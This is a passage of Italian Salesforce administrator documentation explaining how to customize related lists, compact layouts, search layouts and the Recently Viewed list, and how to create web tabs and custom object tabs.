	- **•** Per aggiungere o rimuovere i campi, selezionare uno o più campi: con le frecce, aggiungerli o rimuoverli dalle colonne dell'elenco correlato nel layout di pagina e definire l'ordine in cui visualizzare le colonne dell'elenco correlato. È possibile includere fino a 10 campi per ogni elenco correlato.
	- **•** Per selezionare più campi uno a uno, utilizzare CTRL+clic.
	- **•** Per selezionare un gruppo di più campi, utilizzare MAIUSC+clic.
	- **•** Per ordinare gli elementi dell'elenco correlato, selezionare un campo dall'elenco a discesa Ordina per. Gli elementi sono visualizzati in ordine crescente, a meno che non si selezioni Decrescente. L'ordinamento predefinito varia a seconda del tipo di record. L'elenco a discesa Ordina per non è disponibile per le attività e per i prodotti opportunità.
	- **•** Se necessario, selezionare ulteriori layout di pagina a cui applicare le personalizzazioni degli elenchi correlati.
	- **•** Per scegliere quali pulsanti standard visualizzare nell'elenco correlato, selezionare o deselezionare la casella di controllo di fianco al nome del pulsante.
	- **•** Per personalizzare quali pulsanti personalizzati visualizzare nell'elenco correlato, selezionare il pulsante e fare clic su **Aggiungi** o su **Rimuovi**. Per ordinare i pulsanti personalizzati, selezionarli e fare clic su **Su** o **Giù**.

Nota: Per creare un pulsante personalizzato per l'elenco correlato, vedere [Definizione di pulsanti e link personalizzati.](#page-4872-0) Il pulsante personalizzato deve essere definito per l'oggetto contenuto nell'elenco correlato anziché per l'oggetto principale e il Tipo di pulsante deve essere Pulsante Elenco. Ad esempio, per visualizzare un pulsante personalizzato nell'elenco correlato Referenti di un account, è necessario definire il pulsante personalizzato per i referenti, non per gli account.

Alcuni elenchi correlati non consentono la personalizzazione perché i dati sono collegati e non memorizzati. È possibile posizionare il puntatore del mouse sopra qualsiasi sezione dell'elenco correlato per vedere se è personalizzabile. Inoltre, i campi di ricerca non sono disponibili per la visualizzazione nell'elenco correlato di ricerca corrispondente. Ad esempio il campo di ricerca dei casi in un layout di pagina account non è disponibile quando si modifica l'elenco correlato dei casi.

- **9.** Per applicare a tutti gli utenti gli elenchi correlati nel layout di pagina, anche se dispongono già di una visualizzazione personalizzata, selezionare Sovrascrivi elenchi correlati personalizzati degli utenti.
- **10.** Per esaminare il layout di pagina, fare clic su **Anteprima**. Dall'anteprima, nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, selezionare un profilo per verificare l'aspetto delle pagine per gli utenti con diversi profili. Tenere presente che l'anteprima della maggior parte degli elenchi correlati non contiene dati.
- **11.** Fare clic su **Salva** per terminare l'operazione. È anche possibile fare clic su **Salvataggio rapido** per salvare e proseguire con le modifiche del layout di pagina.

Nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition:

- **•** Per scegliere i record correlati da visualizzare nella mini visualizzazione della scheda Console, fare clic su **Mini visualizzazione console**.
- **•** Per definire i layout di mini pagina dei record che appaiono nella mini visualizzazione della scheda Console, fare clic su **Layout di mini pagina**.
- Nota: non è possibile definire mini visualizzazioni della console o layout di mini pagina per il layout di Chiudi caso o per i layout delle pagine Registra un caso e Visualizza casi nel portale Self-Service.

Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition:

- **•** È possibile assegnare i layout di pagina per varie combinazioni di profili e di tipi di record.
- **•** È possibile impostare la protezione a livello di campo per limitare ulteriormente l'accesso ai campi.

#### <span id="page-3948-0"></span>VEDERE ANCHE:

[Personalizzazione degli elenchi correlati](#page-3943-0) [Layout di pagina](#page-3921-0)

## Layout compatti

In Salesforce1 e Lightning Experience, i layout compatti servono per visualizzare rapidamente i campi chiave di un record.

Nel sito Salesforce completo, i layout compatti determinano quali campi vengono visualizzati in un elemento del feed Chatter dopo che un utente crea un record con un'azione rapida.

Nota: per evitare di condividere involontariamente informazioni nel feed, i campi visualizzati negli elementi dei feed Chatter per le operazioni create mediante un'azione rapida sono determinati dal layout di pagina operazione.

In Salesforce1, i primi quattro campi assegnati a un layout compatto vengono visualizzati in:

- **•** Area delle evidenziazioni del record di un oggetto
- **•** Schede di ricerca estesa sulla pagina delle informazioni correlate a un record

In Lightning Experience, i primi cinque campi che vengono aggiunti a un layout compatto vengono visualizzati nel riquadro evidenziazioni record di un oggetto.

Nota: se un utente non dispone dell'accesso a uno dei campi che sono stati assegnati a un layout compatto, viene utilizzato il campo successivo nel layout.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

Se non si creano layout compatti personalizzati per un oggetto, tutti i campi evidenziati del record oggetto, le schede di anteprima e gli elementi dei feed relativi alle azioni sono determinati da un layout compatto di sola lettura predefinito dal sistema che contiene un insieme prestabilito di campi. Una volta creati uno o più layout compatti personalizzati, è possibile configurarne uno come layout compatto principale per l'oggetto. Il layout compatto principale viene quindi utilizzato come predefinito per quell'oggetto.

Se si dispone di tipi di record associati a un oggetto, è possibile ignorare l'assegnazione del layout compatto principale e assegnare layout compatti specifici a diversi tipi di record.

I layout compatti supportano tutti i tipi di campi eccetto:

- **•** area di testo
- **•** area di testo lungo
- **•** area di testo RTF
- **•** elenco di selezione a selezione multipla

## VEDERE ANCHE:

<span id="page-3949-0"></span>[Creazione dei layout compatti](#page-3949-0) [Note sui layout compatti](#page-3952-0)

# Creazione dei layout compatti

Utilizzare i layout compatti per personalizzare i campi che appaiono per i record di oggetti quando vengono visualizzati in Salesforce1 e Lightning Experience.

I primi quattro campi nel layout compatto compilano la sezione delle evidenziazioni del record nella parte superiore di ciascuna visualizzazione di record in Salesforce1. La sezione evidenziazioni record in Lightning Experience utilizza i primi cinque campi del layout compatto.

- **1.** Dalle impostazioni di gestione dell'oggetto che si desidera modificare, accedere a Layout compatti.
- **2.** Creare un nuovo layout compatto e assegnarvi un'etichetta.
- **3.** Aggiungere un massimo di 10 campi.

Suggerimento: Posizionare il campo Nome dell'oggetto per primo in modo da dare agli utenti il contesto necessario quando visualizzano un record.

**4.** Ordinare i campi selezionandoli e facendo clic su **Su** o **Giù**.

L'ordine che si assegna ai campi determina l'ordine in cui vengono visualizzati. Si consiglia di mettere per primo il campo Nome dell'oggetto.

- **5.** Salvare il layout.
- **6.** Per impostare il layout compatto come layout compatto principale per l'oggetto, fare clic su **Assegnazione layout compatti**.

Esempio: Questa immagine mostra un esempio di pagina di modifica dei layout compatti per l'oggetto standard Account:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per personalizzare i layout compatti:

**•** "Personalizza applicazione"

Per visualizzare i layout compatti:

**•** "Visualizza impostazione"



. Questa è la pagina dei dettagli per un account di esempio nell'applicazione mobile Salesforce 1. Il nome, il sito, il numero di telefono e il numero account dell'account sono visualizzati in modo conciso nella parte superiore della pagina.



VEDERE ANCHE:

[Assegnazione di layout compatti a tipi di record](#page-3951-0)

[Note sui layout compatti](#page-3952-0)

[Layout compatti](#page-3948-0)

## <span id="page-3951-0"></span>Assegnazione di layout compatti a tipi di record

Se non si creano layout compatti personalizzati per un oggetto, tutti i campi evidenziati del record oggetto, le schede di anteprima e gli elementi dei feed relativi alle azioni sono determinati da un layout compatto di sola lettura predefinito dal sistema che contiene un insieme prestabilito di campi. Una volta creati uno o più layout compatti personalizzati, è possibile configurarne uno come layout compatto principale per l'oggetto. Il layout compatto principale viene quindi utilizzato come predefinito per quell'oggetto. Se si dispone di tipi di record associati a un oggetto, è possibile ignorare l'assegnazione del layout compatto principale e assegnare layout compatti specifici a diversi tipi di record.

- **1.** Dalle impostazioni di gestione dell'oggetto che si desidera modificare, accedere a Layout compatti.
	- Suggerimento: Per gli articoli Salesforce Knowledge, da Imposta immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**, fare clic sul nome di un tipo di articolo, quindi scorrere verso il basso fino all'elenco correlato Layout compatti.
- **2.** Fare clic su **Assegnazione layout compatti**.
- **3.** Selezionare un layout compatto da utilizzare come layout compatto principale per questo oggetto.
- **4.** Nella sezione Sostituzioni di tipi di record, selezionare uno o più tipi di record a cui si desidera assegnare un layout compatto.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per personalizzare i layout compatti:

**•** "Personalizza applicazione"

Per visualizzare i layout compatti:

**•** "Visualizza impostazione"

Se non sono stati impostati tipi di record per l'oggetto, questa sezione non viene visualizzata. Se non si imposta alcuna sostituzione di tipi di record, tutti i tipi di record utilizzeranno il layout compatto principale per impostazione predefinita.Premere MAIUSC + clic o fare clic e trascinare un intervallo di celle adiacenti. Premere CTRL + clic per selezionare singole celle non adiacenti.

Si noti che alcuni tipi di record dell'elenco possono non essere attivi. È possibile assegnare un layout compatto a un tipo di record non attivo.

- **5.** Selezionare un layout compatto dall'elenco a discesa dei layout compatti da utilizzare per assegnarlo alle celle selezionate.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

- [Creazione dei layout compatti](#page-3949-0)
- [Note sui layout compatti](#page-3952-0)
- [Layout compatti](#page-3948-0)
- [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-3952-0"></span>Note sui layout compatti

- Le modifiche apportate a un layout compatto vengono applicate sia in Salesforce1 sia in Lightning Experience.
- **•** A ogni tipo di record è possibile assegnare solo un layout compatto. Tuttavia, un layout compatto può essere associati a più tipi di record.
- **•** Gli utenti che non hanno accesso a determinati campi in Salesforce non vedranno i campi nel layout compatto.
- **•** Un layout compatto deve contenere almeno un campo.
- **•** Un layout compatto può contenere solo i campi del proprio oggetto, incluso un campo formula che è un riferimento oggetto incrociato a un altro oggetto.
- **•** Rimuovendo un campo da un layout di pagina, il campo non viene rimosso dal layout compatto dell'oggetto. I due tipi di layout sono indipendenti.
- **•** Se si sostituisce un campo di un layout compatto con un tipo non supportato, il campo viene rimosso dal layout compatto.
- **•** Per poter eliminare un layout compatto configurato come layout compatto principale per l'oggetto, è necessario scegliere un altro layout compatto con cui sostituirlo.
- **•** In Salesforce1, le operazioni visualizzano automaticamente se un'operazione è chiusa e la data di scadenza (a seconda dell'accesso dell'utente alle date delle attività). Quando si personalizza un layout compatto di operazione, non è necessario aggiungere tali campi all'elenco Campi selezionati.
- **•** I layout compatti non sono disponibili per le app mobili Chatter Mobile per BlackBerry e Dashboards for iPad.

#### VEDERE ANCHE:

[Creazione dei layout compatti](#page-3949-0) [Layout compatti](#page-3948-0)

# Selezione dei campi da visualizzare nell'elenco Visualizzati di recente nelle Pagine iniziali degli oggetti in Lightning Experience

L'amministratore Salesforce può personalizzare l'elenco Visualizzati di recente visualizzato nella pagina iniziale della maggior parte degli oggetti standard e personalizzati. Scegliere e ordinare i campi da visualizzare in modo che gli utenti vedano le informazioni più importanti per la società.

Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

Per la maggior parte delle visualizzazioni elenco, gli utenti possono selezionare i campi da visualizzare e come ordinare le colonne della visualizzazione. Tuttavia, non possono modificare l'elenco rapido dei record recenti nelle pagine iniziali degli oggetti. Solo gli amministratori Salesforce possono selezionare e ordinare i campi da visualizzare nell'elenco rapido dei record recenti. Gli amministratori non possono apportare altre modifiche a questo elenco predefinito.

- **1.** Da Imposta, immettere *Gestore oggetti* nella casella Ricerca veloce, quindi selezionare **Gestore oggetti**.
- **2.** Fare clic sul nome dell'etichetta dell'oggetto per l'elenco Visualizzati di recente da modificare.
- **3.** Dal menu dei link nella parte superiore della pagina, fare clic su **Layout di ricerca**.
- All'estrema destra della colonna Risultati di ricerca, fare clic su **valutta** e selezionare **Modifica**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per personalizzare l'elenco dei record recenti

- **5.** Per aggiungere colonne all'elenco Visualizzati di recente, selezionare uno o più campi dai Campi disponibili e fare clic su **Aggiungi**. Per eliminare le colonne, selezionare uno o più campi dai Campi selezionati e fare clic su **Rimuovi**.
- **6.** Per ordinare le colonne, selezionare uno o più campi in Campi selezionati e fare clic su **Su** o **Giù**.
- **7.** Fare clic su **Salva**.
- Esempio: Gli utenti collaborano sulle opportunità. Per consentire di vedere facilmente chi ha lavorato per ultimo su un'opportunità recente, selezionare **Ultima modifica di** dall'elenco dei Campi disponibili. Fare clic su **Aggiungi** per spostarlo nei Campi selezionati. Ora questa informazione compare nell'elenco Visualizzati di recente nella pagina iniziale Opportunità.

# Personalizzazione dei layout di ricerca

Personalizzare i campi che vengono visualizzati dagli utenti nei risultati delle ricerche, nei campi dei filtri di ricerca, nelle finestre di dialogo di ricerca, negli elenchi di record recenti nelle pagine iniziali delle schede in Salesforce Classic e nelle finestre di dialogo di ricerca dei numeri di telefono per Salesforce CRM Call Center.

È possibile specificare un diverso insieme di campi da visualizzare in ogni layout di ricerca. Le impostazioni vengono applicate a tutti gli utenti dell'organizzazione e del Portale Clienti Salesforce.

Inoltre, è possibile scegliere quali pulsanti includere nelle visualizzazioni elenco personalizzate e nei risultati delle ricerche. ad esempio, nascondere un pulsante di visualizzazione elenco standard e visualizzare un pulsante personalizzato. I pulsanti standard non sono disponibili nei layout dei risultati delle ricerche. Per visualizzare un pulsante personalizzato, creare il pulsante personalizzato assegnandogli un *Tipo di visualizzazione* Pulsante Elenco.

- **1.** Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Layout di ricerca.
- **2.** Fare clic su **Modifica** accanto al layout da personalizzare. Specificare un insieme di elementi diverso da visualizzare. È possibile modificare i risultati delle ricerche, le finestre di dialogo di ricerca, gli elenchi di record recenti delle pagine iniziali delle schede in Salesforce Classic, le finestre di dialogo di ricerca dei numeri telefonici, le visualizzazioni elenco e i campi dei filtri di ricerca.
- **3.** Nel caso dei layout delle visualizzazioni elenco e dei risultati delle ricerche, selezionare i pulsanti standard o personalizzati che si desidera visualizzare. Per nascondere un pulsante standard in modo che non appaia nella visualizzazione elenco, deselezionarlo. I pulsanti standard non sono disponibili nei layout dei risultati delle ricerche.
- **4.** Spostare i campi fra Campi disponibili e Campi selezionati.
	- **•** Per impostare i campi da visualizzare nel layout, selezionare uno o più campi e fare clic su **Aggiungi** o **Rimuovi**.
	- **•** Per ordinare i campi nel layout, selezionare uno o più campi in Campi selezionati e fare clic su **Su** o **Giù**.
	- **•** Per selezionare più campi uno a uno, utilizzare CTRL+clic.
	- **•** Per selezionare un gruppo di più campi, utilizzare MAIUSC+clic.
	- **•** Per impostare gli elementi da visualizzare nel layout, selezionare l'elemento e fare clic su **Aggiungi** o **Rimuovi**.
	- **•** Per ordinare gli elementi del layout, selezionare un elemento e fare clic su **Su** o **Giù**.

Nota: durante la modifica del layout dei risultati di ricerca di un oggetto è possibile selezionare la casella di controllo **Ignora personalizzazioni colonna risultati della ricerca per tutti gli utenti**. Se si seleziona questa casella, tutte le personalizzazioni colonna utente all'interno dell'organizzazione vengono ignorate e sostituite dalle impostazioni predefinite valide per tutta l'organizzazione.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per modificare i layout di ricerca:

**5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Layout di pagina](#page-3921-0) [Note sui layout di ricerca](#page-3954-0)

## <span id="page-3954-0"></span>Note sui layout di ricerca

- **•** I layout di ricerca non sono validi per Salesforce CRM Content.
- **•** I layout di ricerca non sono validi per i membri campagna, i team opportunità e i team account.
- **•** Il layout di ricerca non controlla i campi in cui viene eseguita la ricerca di corrispondenze delle parole chiave. L'elenco dei campi cercati è lo stesso in tutta Salesforce.
- **•** È possibile aggiungere fino a 10 campi a ogni layout di ricerca.
- **•** Non è possibile rimuovere i campi identificativi univoci quali Nome account o Numero caso dai layout di ricerca. Questi campi devono comparire per primi nell'ordine dei campi del layout di ricerca.
- **•** Non è possibile aggiungere campi di testo lungo quali Descrizione e Dettagli soluzione o campi area di testo lungo personalizzati ai layout di ricerca.
- **•** Tutti i campi sono disponibili per l'aggiunta al layout di ricerca, anche se alcuni solitamente sono nascosti all'utente che personalizza il layout di ricerca.
- **•** Per le organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, i layout di ricerca non hanno la precedenza sulla protezione a livello di campo. Un campo incluso nel layout di ricerca ma nascosto ad alcuni utenti per via della protezione a livello di campo non è visibile nei risultati delle ricerche di questi utenti.

## **•** Per le organizzazioni che utilizzano le versioni Personal Edition, Contact Manager Edition, Group Edition e Professional Edition, i layout di ricerca hanno la precedenza sulle impostazioni del layout di pagina. Un campo incluso nel layout di ricerca ma nascosto nel layout di pagina sarà visibile nei risultati delle ricerche.

- **•** I layout dei risultati delle ricerche per lead, account, referenti e opportunità sono validi anche per i risultati delle ricerche relativi ai lead duplicati.
- **•** I campi formula non sono disponibili nei layout dei risultati della ricerca.
- **•** Non eliminare il campo Telefono dal layout di ricerca di qualsiasi finestra di dialogo di ricerca di numeri di telefono. Se si elimina questo campo, gli utenti non potranno utilizzare i risultati delle ricerche negli elenchi per inserire un numero di telefono nel tastierino di composizione di un SoftPhone.
- **•** Per aggiungere un pulsante personalizzato a una visualizzazione elenco o a un layout di ricerca, creare il pulsante personalizzato per un oggetto standard o personalizzato e assegnargli il Tipo di visualizzazione **Pulsante Elenco**. Il pulsante personalizzato sarà disponibile nei layout delle visualizzazioni elenco e dei risultati delle ricerche per quell'oggetto.
- Suggerimento: Nei risultati delle ricerche di account è possibile differenziare visivamente gli account aziendali dagli account personali aggiungendo il campo È account personale, visualizzato mediante l'icona account personale ( $\Box$ ).

Il campo È account personale si può specificare come prima colonna nei layout di ricerca degli account. In caso contrario, la prima colonna deve essere Nome account.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per modificare i layout di ricerca:

# Impostazione delle schede personalizzate

# <span id="page-3955-0"></span>Schede personalizzate

È possibile visualizzare i dati degli oggetti personalizzati o altro contenuto Web utilizzando le schede personalizzate di Salesforce.

È possibile creare i seguenti tipi di schede personalizzate.

- **•** Schede oggetto personalizzato (disponibili solo a livello di applicazione e non nelle applicazioni sottoschede): visualizzano i dati dell'oggetto personalizzato in una scheda di interfaccia utente. Le schede oggetti personalizzati hanno le stesse funzioni e lo stesso aspetto delle schede standard.
- **•** Schede Web personalizzate: consentono di visualizzare qualsiasi applicazione esterna basata sul Web o qualsiasi pagina Web in una scheda Salesforce. Le schede Web possono essere progettate in modo da includere l'intestazione laterale oppure per occupare tutta la pagina senza intestazione laterale.
- **•** Schede pagina Lightning: consentono di aggiungere pagine Lightning al menu di navigazione di Salesforce1.

Le schede pagina Lightning non funzionano come le altre schede personalizzate in Salesforce. Una volta create, non sono disponibili nella pagina Tutte le schede quando si fa clic sull'icona con il segno più  $(\bullet)$  che appare a destra delle schede correnti. Le schede pagina Lightning inoltre non appaiono nell'elenco delle schede disponibili quando si personalizzano le schede per le applicazioni.

## VEDERE ANCHE:

[Creazione di applicazioni personalizzate](#page-4993-0) [Definizione di applicazione sottoschede](#page-4996-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Schede di oggetti personalizzati e schede Web disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le schede Visualforce sono disponibili nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Schede pagina Lightning disponibili in: **tutte** le versioni tranne **Database.com** Edition

# Definizione delle schede personalizzate

Le schede personalizzate possono visualizzare dati di oggetti personalizzati o altro contenuto Web incorporato nell'applicazione.

- **• Schede di oggetti personalizzati** Per i dati dei propri oggetti personalizzati.
- **• Schede Web** Per altro contenuto Web
- **• Schede Visualforce** Per le pagine Visualforce
- **• Schede pagina Lightning** Per includere le pagine Lightning nel menu di navigazione di Salesforce1.

Le applicazioni sottoschede supportano solo le schede Web e le schede Visualforce.

Gli amministratori delegati che possono gestire gli oggetti personalizzati specificati possono anche creare e personalizzare le schede per tali oggetti personalizzati.

VEDERE ANCHE:

[Schede personalizzate](#page-3955-0) [Definizione di applicazione sottoschede](#page-4996-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Schede di oggetti personalizzati e schede Web disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le schede Visualforce sono disponibili nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Schede pagina Lightning disponibili in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per creare e modificare schede personalizzate:

# Creazione di schede Web

Creare schede Web per consentire agli utenti di utilizzare applicazioni basate sul Web o altri siti Web all'interno dell'applicazione.

- **1.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.
- **2.** Fare clic su **Nuovo** nell'elenco correlato Schede Web.
- **3.** Scegliere un layout per la nuova scheda. La larghezza pagina intera occupa l'intera pagina senza intestazione laterale mentre lo stile a due colonne consente la visualizzazione dell'intestazione laterale.
- **4.** Fare clic su **Avanti**.
- **5.** Immettere l'etichetta da visualizzare sulla scheda.
- **6.** Fare clic sull'icona di ricerca Stile scheda per visualizzare il Selettore stile scheda.

Se uno stile scheda è già in uso, accanto al nome dello stile scheda viene visualizzato un numero racchiuso tra parentesi quadre []. Spostare il mouse sopra il nome dello stile per visualizzare le schede per cui viene utilizzato. Fare clic su Nascondi gli stili utilizzati in altre schede per filtrare questo elenco.

**7.** Fare clic su uno stile scheda per selezionare lo schema di colori e l'icona della scheda personalizzata.

Se si desidera creare uno stile scheda personalizzato e l'organizzazione ha accesso alla scheda Documenti, fare clic su **Crea uno stile personalizzato** nella finestra di dialogo Selettore stile scheda. Per creare lo stile scheda personalizzato:

- **a.** Fare clic sull'icona di ricerca Colore per visualizzare la finestra di dialogo di selezione dei colori, quindi fare clic su un colore per selezionarlo.
- **b.** Fare clic su **Inserisci immagine**, scegliere la cartella dei documenti e selezionare l'immagine che si desidera utilizzare.

In alternativa, fare clic su **Cerca in documenti**, immettere un termine per la ricerca e fare clic su **Vai** per trovare il nome file di un documento contenente il termine della ricerca.

Nota: In questa finestra di dialogo sono elencati solo i file che si trovano nelle cartelle di documenti, che sono di dimensioni inferiori a 20 KB e per cui sia stata selezionata la casella di controllo Disponibile esternamente nelle impostazioni delle proprietà del documento. Se il documento utilizzato per l'icona viene in seguito eliminato,

Salesforce sostituisce l'icona con un'icona generica multicolore ( $\Box$ ).

- **c.** Selezionare un file e fare clic su **OK**. Viene nuovamente visualizzata la Creazione guidata nuova scheda personalizzata.
- **8.** Se necessario, modificare l'altezza del frame del contenuto.
- **9.** Se lo si desidera, selezionare Pronto per Salesforce Classic mobile per indicare che la pagina Web viene visualizzata e funziona correttamente nell'applicazione Salesforce Classic mobile.

Selezionando questa casella di controllo si aggiunge la scheda all'elenco delle schede disponibili per le configurazioni di Salesforce Classic mobile. Prima di rendere mobile una scheda Web, riesaminare le considerazioni relative alla scheda Salesforce Classic mobile per accertarsi che le pagine nelle proprie schede Web siano compatibili con i browser mobili.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Schede di oggetti personalizzati e schede Web disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le schede Visualforce sono disponibili nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Schede pagina Lightning disponibili in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare e modificare schede personalizzate:



Nota: la casella di controllo Pronto per Salesforce Classic mobile è visibile solo se nell'organizzazione è abilitato Salesforce Classic mobile.

- **10.** Se lo si desidera, scegliere un link personalizzato da usare come pagina iniziale introduttiva da visualizzare quando gli utenti fanno clic sulla scheda la prima volta. Non utilizzare una pagina iniziale se si prevede di rendere mobile la scheda Web, poiché le pagine iniziali non visualizzano l'applicazione mobile.
- **11.** Immettere una descrizione della scheda, se lo si desidera, quindi fare clic su **Avanti**.
- **12.** Immettere l'URL o scegliere il Custom S-Control che si desidera visualizzare nella scheda. Se si desidera, copiare e incollare eventuali campi di unione per i dati che si desidera sostituire dinamicamente nel link.

Nota: Per le schede Web sono supportati solo i campi di unione API, organizzazione e utente.

Fare clic su **Anteprima scheda Web** per visualizzare la scheda Web.

- **13.** Per gli URL, scegliere un'impostazione di codifica, quindi fare clic su **Avanti**.
- **14.** Aggiungere la scheda Web ai profili appropriati. Scegliere Impostazioni predefinite attivate, Impostazioni predefinite disattivate o Scheda nascosta per determinare la visibilità della scheda personalizzata agli utenti di ciascun profilo. Questa impostazione può essere modificata in un secondo tempo.

#### **15.** Fare clic su **Avanti**.

- **16.** Specificare le applicazioni personalizzate che devono includere la nuova scheda.
- **17.** Selezionare Aggiungi scheda alle impostazioni personalizzate esistenti dell'utente per applicare le impostazioni di visibilità della scheda a tutti gli utenti.
- **18.** Fare clic su **Salva**.

Nota: Una scheda Web o un link personalizzato può visualizzare una pagina vuota se il sito incorporato:

- è stato impostato in modo da negare il caricamento dei propri contenuti in un frame;
- **•** è stato impostato in modo da consentire il caricamento dei propri contenuti in un frame, solo se è lo stesso sito a fornire i contenuti;
- **•** contiene una combinazione di contenuti protetti e non protetti e il browser dell'utente è stato configurato in modo da bloccare i contenuti attivi misti.

Per risolvere il problema, provare a:

- **•** impostare il link personalizzato in modo che si apra in una nuova finestra o venga visualizzato nella finestra esistente senza intestazione laterale o intestazione;
- **•** spostare l'URL da una scheda Web in un link personalizzato e impostare l'URL in modo che si apra in una nuova finestra o venga visualizzato nella finestra esistente senza intestazione laterale o intestazione.
- **•** Se il sito che si sta incorporando ha un prefisso HTTP e contenuto attivo misto, provare a cambiare il prefisso in HTTPS. Se il sito incorporato ha un certificato di sicurezza valido e non blocca la propria visualizzazione nei frame, utilizzando HTTPS come prefisso dovrebbe essere possibile visualizzare il sito.

# Creazione di schede di oggetti personalizzati

Definire una nuova scheda in cui visualizzare i dati memorizzati nei record dell'oggetto personalizzato.

- **1.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.
- **2.** Fare clic su **Nuovo** nell'elenco correlato Schede oggetto personalizzato.
- **3.** Selezionare l'oggetto personalizzato da visualizzare nella scheda personalizzata. Se non è stato ancora creato l'oggetto personalizzato, fare clic su **creare ora un nuovo oggetto personalizzato** e seguire le istruzioni in [Definizione di un oggetto personalizzato](#page-3999-0) a pagina 3994. L'etichetta della nuova scheda corrisponde all'etichetta al plurale dell'oggetto personalizzato.
- **4.** Fare clic sull'icona di ricerca Stile scheda per visualizzare il Selettore stile scheda.

Se uno stile scheda è già in uso, accanto al nome dello stile scheda viene visualizzato un numero racchiuso tra parentesi quadre []. Spostare il mouse sopra il nome dello stile per visualizzare le schede per cui viene utilizzato. Fare clic su Nascondi gli stili utilizzati in altre schede per filtrare questo elenco.

**5.** Fare clic su uno stile scheda per selezionare lo schema di colori e l'icona della scheda personalizzata.

Se si desidera creare uno stile scheda personalizzato e l'organizzazione ha accesso alla scheda Documenti, fare clic su **Crea uno stile personalizzato** nella finestra di dialogo Selettore stile scheda. Per creare lo stile scheda personalizzato:

